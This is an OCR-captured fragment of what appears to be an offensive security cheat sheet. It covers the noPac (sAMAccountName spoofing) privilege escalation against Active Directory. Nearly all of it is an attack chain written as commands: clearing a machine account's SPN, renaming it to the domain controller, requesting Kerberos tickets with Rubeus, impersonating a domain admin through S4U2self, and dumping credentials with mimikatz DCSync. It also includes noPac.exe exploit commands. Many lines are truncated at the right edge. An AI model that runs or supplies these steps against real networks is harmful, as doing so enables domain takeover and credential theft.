
Set-DomainObject -Identity 'ControlledComputer$' -Clear
# 2. rename the computer (computer -> DC)

Set-MachineAccountAttribute -MachineAccount "Controlled
# 3. obtain a TGT

Rubeus.exe asktgt /user:"DomainController" /password:"C
# 4. reset the computer name

Set-MachineAccountAttribute -MachineAccount "Controlled
# 5. obtain a service ticket with S4U2self by presentin
Rubeus.exe s4u /self /impersonateuser:"DomainAdmin" /al
# 6. DCSync

(mimikatz) lsadump::dcsync /domain:domain.local /kdc:Do
```

[noPac](https://github.com/cube0x0/noPac) (C#) is an au
```powershell

noPac.exe scan -domain domain.local -user "lowpriv" -pa
noPac.exe -domain mcafeelab.local -user "lowpriv" -pass
Administrator

(mimikatz) lsadump::dcsync /domain:mcafeelab.local /all

```

{% endtab %}

{% endtabs %}
